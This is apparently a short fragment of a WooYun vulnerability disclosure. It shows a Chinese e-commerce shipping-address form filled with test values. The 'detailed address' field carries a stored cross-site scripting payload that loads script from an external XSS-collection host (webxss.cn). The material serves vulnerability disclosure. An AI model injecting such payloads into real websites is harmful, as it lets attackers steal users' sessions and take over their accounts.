 * 收货人： woo1
* 收货地址： 北京 北京市辖区 东城区
* 详细地址： aaa<script src=http://webxss.cn/uBlkIB?143704
* 邮政编码： 111111 邮政编码是必填的！
* 移动电话： 13500000000
* 固定电话： 11111111
配送到这个地址 取消
www.wooyun.org